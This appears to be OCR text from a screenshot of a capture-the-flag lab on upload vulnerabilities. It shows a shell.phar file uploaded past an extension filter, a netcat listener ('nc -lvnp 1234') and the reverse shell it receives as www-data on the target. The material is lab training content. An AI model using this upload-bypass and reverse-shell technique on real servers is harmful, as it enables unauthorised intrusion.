 Extensions
demo.uploadvulns.thm/uploads/shell.phar
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Extension Filtering
Select File
Upload
File uploaded successfully
muri@anonymised-terminal: ~
File Actions Edit View Help
muri@anonymised-terminal: ~
muri@anonymised-terminal:~# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.1.152] from (UNKNOWN) [192.168.1.228] 44964
Linux staging-web-server 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:
15 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
01:23:10 up 2 days, 7:26, 4 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root tty1 - Wed02 22:52m 0.04s 0.03s -bash
root pts/0 192.168.1.151 23:26 27.00s 0.30s 0.30s -bash
root pts/1 tmux(1927).%0 Sat15 46:09m 2.31s 26.29s tmux new -s
Dev
root pts/2 tmux(1927).%5 Sun14 2days 0.33s 0.07s vim java/in
dex.php
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$